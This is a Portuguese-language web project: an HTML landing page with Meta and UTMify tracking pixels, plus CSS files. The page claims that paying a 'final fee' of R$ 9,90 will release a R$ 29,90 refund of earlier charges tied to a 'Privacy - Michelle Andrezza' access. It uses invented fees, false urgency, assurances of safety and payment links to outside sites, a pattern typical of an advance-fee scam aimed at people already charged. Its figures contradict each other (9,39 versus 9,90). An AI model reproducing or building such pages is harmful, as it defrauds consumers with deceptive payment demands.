

<file: up3/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>

  <!-- UTMify: captura dos parâmetros de campanha -->
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    data-cfasync="false"
    async
    defer
  ></script>

  <!-- Meta Pixel -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}
  (window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '2138733473435749');
  fbq('track', 'PageView');
</script>

  <!-- UTMify Pixel: conta atual -->
  <script>
    window.pixelId = "6b073de39fcbb0aa63ea0928";
  </script>
  <script src="https://cdn.utmify.com.br/scripts/pixel/pixel.js" async defer></script>\
<!-- Fim Meta Pixel -->

    <link rel="stylesheet" href="./css/styles.css">

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Privacy VIP - Taxa para Reembolsar Todas as Taxas</title>
  
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
</head>
<body>
  <div class="page-wrapper">
    <div class="container">
      <!-- Header with Logo -->
      <div class="header-section">
        <div class="logo-container">
          <img src="images/logo-privacy.png" alt="Privacy Logo" class="logo">
        </div>
      </div>

      <!-- Main Card -->
      <div class="main-card">
        <div class="card-content">
          <!-- Título focado no ganho -->
          <h1 class="main-title">
            Pague uma única taxa para receber de volta todas as outras
          </h1>
          <p class="main-subtitle">
            Esta é a <strong>taxa final de R$ 9,90</strong>. Ao pagar agora, você ativa o
            <strong>reembolso integral de todas as taxas já cobradas</strong> no seu acesso Privacy , listadas logo abaixo.
          </p>
          
          <!-- Seção de valor (taxa de processamento do reembolso) -->
          <div class="price-section">
            <div class="price-container">
              <span class="currency">R$</span>
              <span class="price-amount">9,39</span>
            </div>
            <p class="price-description">
              Taxa única que <strong>ativa o reembolso total</strong> de todas as cobranças anteriores vinculadas ao seu acesso.
            </p>
          </div>

          <!-- BOTÃO EXTRA (CTA logo após o valor) -->
          <a 
            href="https://comprasegura.org.ua/c/f741cce433" 
            class="payment-button"
          >
            <span class="button-text">Pagar a taxa e liberar meu reembolso</span>
            <svg class="button-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
              <line x1="5" y1="12" x2="19" y2="12"></line>
              <polyline points="12 5 19 12 12 19"></polyline>
            </svg>
          </a>

          <!-- Box de comparação: paga X / recebe Y -->
          <div class="comparison-box">
            <div class="comparison-item">
              <span class="comparison-label">Você paga agora (taxa para reembolso)</span>
              <span class="comparison-value">R$ 9,90</span>
            </div>
            <div class="comparison-item">
              <span class="comparison-label">Você recebe de volta em reembolsos</span>
              <span class="comparison-value highlight">R$ 29,90</span>
            </div>
            <p class="comparison-note">
              Resultado: você paga <strong>uma única taxa de R$ 9,90</strong> e recebe <strong>R$ 29,90</strong> de volta,
              sailing <strong>R$ 20,00 no positivo</strong> ao solicitar o reembolso das taxas.
            </p>
          </div>

          <!-- Resumo do reembolso -->
          <div class="info-box">
            <div class="info-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="10"></circle>
                <line x1="12" y1="16" x2="12" y2="12"></line>
                <line x1="12" y1="8" x2="12.01" y2="8"></line>
              </svg>
            </div>
            <div class="info-content">
              <h3 class="info-title">Esta taxa reembolsa todas as outras</h3>
              <p class="info-text">
                Ao confirmar o pagamento desta taxa única de <strong>R$ 9,90</strong>, você autoriza o sistema a processar o 
                <strong>reembolso integral de todas as cobranças já feitas no seu acesso</strong>, conforme detalhado abaixo:
              </p>
              <ul class="refund-list">
                <li>✔ <strong>Privacy - Michelle Andrezza</strong> – R$ 9,90</li>
                <li>✔ <strong>Taxa de autenticação de segurança</strong> – R$ 10,90</li>
                <li>✔ <strong>Última Taxa de Manutenção PRIVACY Michelle Andrezza</strong> – R$ 9,10</li>
              </ul>
              <p class="info-text">
                Somando todas essas cobranças, você tem direito a <strong>R$ 29,90</strong> em reembolsos.
                Esta taxa final é justamente o passo necessário para que o sistema libere a devolução desse valor para você.
              </p>
            </div>
          </div>

          <!-- FAQ -->
          <div class="faq-section">
            <div class="faq-item">
              <h4 class="faq-question">O que exatamente eu estou pagando?</h4>
              <p class="faq-answer">
                Você está pagando uma <strong>taxa única de processamento de R$ 9,90</strong>, que serve exclusivamente para
                validar seus dados e <strong>liberar o reembolso das taxas anteriores</strong> listadas nesta página.
                Não é assinatura mensal, nem cobrança recorrente.
              </p>
            </div>

            <div class="faq-item">
              <h4 class="faq-question">Como funciona na prática?</h4>
              <p class="faq-answer">
                Você realiza o pagamento da taxa única de <strong>R$ 9,90</strong>. 
                Em seguida, na próxima tela, o seu pedido de reembolso das taxas listadas é gerado automaticamente,
                com protocolo e orientações para acompanhamento até a devolução do valor total de <strong>R$ 29,90</strong>.
              </p>
            </div>

            <div class="faq-item">
              <h4 class="faq-question">Em quanto tempo o reembolso é liberado?</h4>
              <p class="faq-answer">
                Após a confirmação do pagamento, o sistema envia o pedido de reembolso imediatamente para análise.
                O prazo médio e os próximos passos são informados na tela seguinte, junto com o comprovante do seu pedido.
              </p>
            </div>

            <div class="faq-item">
              <h4 class="faq-question">Por que existe essa taxa de R$ 9,90?</h4>
              <p class="faq-answer">
                Essa taxa cobre os custos de autenticação, validação dos dados e processamento 
                do reembolso integral das taxas já cobradas. É um pagamento único, necessário para
                que o sistema encerre seu processo e devolva o valor total devido.
              </p>
            </div>

            <div class="faq-item">
              <h4 class="faq-question">É seguro fazer esse pagamento?</h4>
              <p class="faq-answer">
                Sim. O pagamento é processado em ambiente seguro, com conexão criptografada e 
                dados protegidos. Após a confirmação, você recebe o protocolo do pedido de reembolso
                na próxima tela, com todas as orientações para acompanhamento.
              </p>
            </div>
          </div>

          <!-- Urgência suave -->
          <p class="urgency-text">
            Atenção: esta <strong>taxa final de reembolso</strong> fica disponível apenas enquanto seu acesso estiver ativo.
            Depois disso, as cobranças anteriores podem não ser mais elegíveis para devolução.
          </p>

          <!-- Payment Button (CTA final) -->
          <a 
            href="https://app.vulcanopayments.com/pagar/taxa-para-receber-de-volta-todas-as-outr" 
            class="payment-button"
          >
            <span class="button-text">Pagar a taxa e receber R$ 29,90 de volta</span>
            <svg class="button-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
              <line x1="5" y1="12" x2="19" y2="12"></line>
              <polyline points="12 5 19 12 12 19"></polyline>
            </svg>
          </a>

          <!-- Microtexto de suporte -->
          <p class="support-text">
            Em caso de dúvida sobre esta taxa de reembolso, você poderá entrar em contato com o suporte 
            na próxima tela, junto com o protocolo gerado após o pagamento.
          </p>
        </div>
      </div>
    </div>
  </div>

  <script src="js/script.js"></script>
  <script>
    // Repassa parâmetros da URL atual (UTMs) para todos os botões de pagamento
    document.addEventListener("DOMContentLoaded", function () {
      const params = window.location.search;
      if (params) {
        const buttons = document.querySelectorAll(".payment-button");
        const currentParams = new URLSearchParams(params);
        buttons.forEach((btn) => {
          const url = new URL(btn.href);
          currentParams.forEach((value, key) => {
            url.searchParams.set(key, value);
          });
          btn.href = url.toString();
        });
      }
    });
  </script>
</body>
</html>
</file>
<file: up1/css/styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
  background: white; /* Changed from gradient to white */
  min-height: 100vh;
  padding: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.page-wrapper {
  width: 100%;
  max-width: 600px;
  margin: 0 auto;
}

.container {
  width: 100%;
}

.main-card {
  background: white;
  border-radius: 24px;
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.15);
  overflow: hidden;
}

.card-content {
  padding: 48px 32px;
}

.main-title {
  font-size: 2rem;
  font-weight: 800;
  color: #1a1a1a;
  text-align: center;
  margin-bottom: 12px;
  line-height: 1.2;
}

.main-subtitle {
  font-size: 1.0625rem;
  color: #666;
  text-align: center;
  margin-bottom: 32px;
  line-height: 1.5;
}

.info-box {
  background: #f8f9fa;
  border: 1px solid #e9ecef;
  border-radius: 12px;
  padding: 24px;
  margin-bottom: 32px;
  display: flex;
  gap: 16px;
}

.info-icon {
  flex-shrink: 0;
  width: 48px;
  height: 48px;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
}

.info-icon svg {
  width: 24px;
  height: 24px;
}

.info-content {
  flex: 1;
}

.info-title {
  font-size: 1rem;
  font-weight: 700;
  color: #1a1a1a;
  margin-bottom: 8px;
}

.info-text {
  font-size: 0.9375rem;
  color: #666;
  line-height: 1.6;
}

.faq-section {
  margin-bottom: 32px;
}

.faq-item {
  background: #f8f9fa;
  border: 1px solid #e9ecef;
  border-radius: 12px;
  padding: 20px;
}

.faq-question {
  font-size: 1rem;
  font-weight: 700;
  color: #1a1a1a;
  margin-bottom: 8px;
}

.faq-answer {
  font-size: 0.9375rem;
  color: #666;
  line-height: 1.6;
}

.payment-button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  width: 100%;
  background: linear-gradient(135deg, #ff6b1a 0%, #ff8c42 100%);
  color: white;
  border: none;
  border-radius: 12px;
  padding: 18px 32px;
  font-size: 1.125rem;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.3s ease;
  text-decoration: none;
  box-shadow: 0 4px 12px rgba(255, 107, 26, 0.3);
}

.payment-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(255, 107, 26, 0.4);
}

.payment-button:active {
  transform: translateY(0);
}

.button-text {
  font-weight: 700;
}

.button-arrow {
  width: 20px;
  height: 20px;
  transition: transform 0.3s ease;
}

.payment-button:hover .button-arrow {
  transform: translateX(4px);
}

@media (max-width: 640px) {
  body {
    padding: 16px;
  }

  .card-content {
    padding: 32px 24px;
  }

  .main-title {
    font-size: 1.75rem;
  }

  .main-subtitle {
    font-size: 1rem;
  }

  .info-box {
    flex-direction: column;
    padding: 20px;
  }

  .payment-button {
    padding: 16px 24px;
    font-size: 1rem;
  }
}
</file>
<file: up2/css/styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  background: #ffffff;
  color: #1a1a1a;
  line-height: 1.6;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.page-wrapper {
  min-height: 100vh;
  padding: 40px 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.container {
  max-width: 680px;
  width: 100%;
  margin: 0 auto;
}

/* Header Section */
.header-section {
  text-align: center;
  margin-bottom: 40px;
}

.logo-container {
  display: inline-block;
  background: white;
  padding: 24px 48px;
  border-radius: 20px;
  box-shadow: 0 4px 20px rgba(255, 107, 26, 0.12);
}

.logo {
  max-width: 280px;
  height: auto;
  display: block;
}

/* Main Card */
.main-card {
  background: white;
  border-radius: 24px;
  box-shadow: 0 8px 40px rgba(255, 107, 26, 0.15);
  overflow: hidden;
  border: 1px solid rgba(255, 107, 26, 0.1);
}

.card-content {
  padding: 48px 40px;
}

/* Typography */
.main-title {
  font-size: 2rem;
  font-weight: 800;
  color: #1a1a1a;
  margin-bottom: 12px;
  text-align: center;
  letter-spacing: -0.02em;
}

.main-subtitle {
  font-size: 1.125rem;
  color: #666;
  text-align: center;
  margin-bottom: 40px;
  font-weight: 500;
}

/* Price Section */
.price-section {
  text-align: center;
  margin-bottom: 40px;
  padding: 32px;
  background: linear-gradient(135deg, #ff6b1a 0%, #ff8c42 100%);
  border-radius: 20px;
  box-shadow: 0 8px 32px rgba(255, 107, 26, 0.25);
}

.price-container {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  gap: 8px;
  margin-bottom: 12px;
}

.currency {
  font-size: 2rem;
  font-weight: 700;
  color: white;
  margin-top: 8px;
}

.price-amount {
  font-size: 4.5rem;
  font-weight: 800;
  color: white;
  line-height: 1;
  letter-spacing: -0.03em;
}

.price-description {
  font-size: 1rem;
  color: rgba(255, 255, 255, 0.95);
  font-weight: 500;
}

/* Info Box */
.info-box {
  display: flex;
  gap: 20px;
  padding: 28px;
  background: #fff8f4;
  border-radius: 16px;
  border-left: 4px solid #ff6b1a;
  margin-bottom: 32px;
}

.info-icon {
  flex-shrink: 0;
  width: 32px;
  height: 32px;
  color: #ff6b1a;
}

.info-icon svg {
  width: 100%;
  height: 100%;
}

.info-content {
  flex: 1;
}

.info-title {
  font-size: 1.125rem;
  font-weight: 700;
  color: #1a1a1a;
  margin-bottom: 8px;
}

.info-text {
  font-size: 0.9375rem;
  color: #666;
  line-height: 1.6;
}

/* FAQ Section */
.faq-section {
  margin-bottom: 40px;
}

.faq-item {
  padding: 24px;
  background: #fafafa;
  border-radius: 12px;
  border: 1px solid #f0f0f0;
}

.faq-question {
  font-size: 1rem;
  font-weight: 700;
  color: #1a1a1a;
  margin-bottom: 8px;
}

.faq-answer {
  font-size: 0.9375rem;
  color: #666;
  line-height: 1.6;
}

/* Payment Button */
.payment-button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  width: 100%;
  padding: 20px 32px;
  background: linear-gradient(135deg, #ff6b1a 0%, #ff8c42 100%);
  color: white;
  text-decoration: none;
  border-radius: 16px;
  font-size: 1.125rem;
  font-weight: 700;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  box-shadow: 0 4px 20px rgba(255, 107, 26, 0.3);
  border: none;
  cursor: pointer;
}

.payment-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 32px rgba(255, 107, 26, 0.4);
}

.payment-button:active {
  transform: translateY(0);
}

.button-text {
  font-size: 1.125rem;
}

.button-arrow {
  width: 24px;
  height: 24px;
  transition: transform 0.3s ease;
}

.payment-button:hover .button-arrow {
  transform: translateX(4px);
}

/* Responsive */
@media (max-width: 768px) {
  .page-wrapper {
    padding: 24px 16px;
  }

  .card-content {
    padding: 32px 24px;
  }

  .main-title {
    font-size: 1.625rem;
  }

  .main-subtitle {
    font-size: 1rem;
  }

  .price-amount {
    font-size: 3.5rem;
  }

  .currency {
    font-size: 1.5rem;
  }

  .logo-container {
    padding: 20px 32px;
  }

  .logo {
    max-width: 220px;
  }

  .info-box {
    flex-direction: column;
    gap: 16px;
  }

  .payment-button {
    font-size: 1rem;
    padding: 18px 28px;
  }

  .button-text {
    font-size: 1rem;
  }
}

@media (max-width: 480px) {
  .price-amount {
    font-size: 3rem;
  }

  .price-section {
    padding: 24px 20px;
  }
}
</file>
<file: up3/css/styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  background: #ffffff;
  color: #1a1a1a;
  line-height: 1.6;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.page-wrapper {
  min-height: 100vh;
  padding: 40px 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.container {
  max-width: 680px;
  width: 100%;
  margin: 0 auto;
}

/* Header Section */
.header-section {
  text-align: center;
  margin-bottom: 40px;
}

.logo-container {
  display: inline-block;
  background: white;
  padding: 24px 48px;
  border-radius: 20px;
  box-shadow: 0 4px 20px rgba(255, 107, 26, 0.12);
}

.logo {
  max-width: 280px;
  height: auto;
  display: block;
}

/* Main Card */
.main-card {
  background: white;
  border-radius: 24px;
  box-shadow: 0 8px 40px rgba(255, 107, 26, 0.15);
  overflow: hidden;
  border: 1px solid rgba(255, 107, 26, 0.1);
}

.card-content {
  padding: 48px 40px;
}

/* Typography */
.main-title {
  font-size: 2rem;
  font-weight: 800;
  color: #1a1a1a;
  margin-bottom: 12px;
  text-align: center;
  letter-spacing: -0.02em;
}

.main-subtitle {
  font-size: 1.125rem;
  color: #666;
  text-align: center;
  margin-bottom: 40px;
  font-weight: 500;
}

/* Price Section */
.price-section {
  text-align: center;
  margin-bottom: 40px;
  padding: 32px;
  background: linear-gradient(135deg, #ff6b1a 0%, #ff8c42 100%);
  border-radius: 20px;
  box-shadow: 0 8px 32px rgba(255, 107, 26, 0.25);
}

.price-container {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  gap: 8px;
  margin-bottom: 12px;
}

.currency {
  font-size: 2rem;
  font-weight: 700;
  color: white;
  margin-top: 8px;
}

.price-amount {
  font-size: 4.5rem;
  font-weight: 800;
  color: white;
  line-height: 1;
  letter-spacing: -0.03em;
}

.price-description {
  font-size: 1rem;
  color: rgba(255, 255, 255, 0.95);
  font-weight: 500;
}

/* Info Box */
.info-box {
  display: flex;
  gap: 20px;
  padding: 28px;
  background: #fff8f4;
  border-radius: 16px;
  border-left: 4px solid #ff6b1a;
  margin-bottom: 32px;
}

.info-icon {
  flex-shrink: 0;
  width: 32px;
  height: 32px;
  color: #ff6b1a;
}

.info-icon svg {
  width: 100%;
  height: 100%;
}

.info-content {
  flex: 1;
}

.info-title {
  font-size: 1.125rem;
  font-weight: 700;
  color: #1a1a1a;
  margin-bottom: 8px;
}

.info-text {
  font-size: 0.9375rem;
  color: #666;
  line-height: 1.6;
}

/* FAQ Section */
.faq-section {
  margin-bottom: 40px;
}

.faq-item {
  padding: 24px;
  background: #fafafa;
  border-radius: 12px;
  border: 1px solid #f0f0f0;
}

.faq-question {
  font-size: 1rem;
  font-weight: 700;
  color: #1a1a1a;
  margin-bottom: 8px;
}

.faq-answer {
  font-size: 0.9375rem;
  color: #666;
  line-height: 1.6;
}

/* Payment Button */
.payment-button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  width: 100%;
  padding: 20px 32px;
  background: linear-gradient(135deg, #ff6b1a 0%, #ff8c42 100%);
  color: white;
  text-decoration: none;
  border-radius: 16px;
  font-size: 1.125rem;
  font-weight: 700;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  box-shadow: 0 4px 20px rgba(255, 107, 26, 0.3);
  border: none;
  cursor: pointer;
}

.payment-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 32px rgba(255, 107, 26, 0.4);
}

.payment-button:active {
  transform: translateY(0);
}

.button-text {
  font-size: 1.125rem;
}

.button-arrow {
  width: 24px;
  height: 24px;
  transition: transform 0.3s ease;
}

.payment-button:hover .button-arrow {
  transform: translateX(4px);
}

/* Responsive */
@media (max-width: 768px) {
  .page-wrapper {
    padding: 24px 16px;
  }

  .card-content {
    padding: 32px 24px;
  }

  .main-title {
    font-size: 1.625rem;
  }

  .main-subtitle {
    font-size: 1rem;
  }

  .price-amount {
    font-size: 3.5rem;
  }

  .currency {
    font-size: 1.5rem;
  }

  .logo-container {
    padding: 20px 32px;
  }

  .logo {
    max-width: 220px;
  }

  .info-box {
    flex-direction: column;
    gap: 16px;
  }

  .payment-button {
    font-size: 1rem;
    padding: 18px 28px;
  }

  .button-text {
    font-size: 1rem;
  }
}

@media (max-width: 480px) {
  .price-amount {
    font-size: 3rem;
  }

  .price-section {
    padding: 24px 20px;
  }
}
</file>
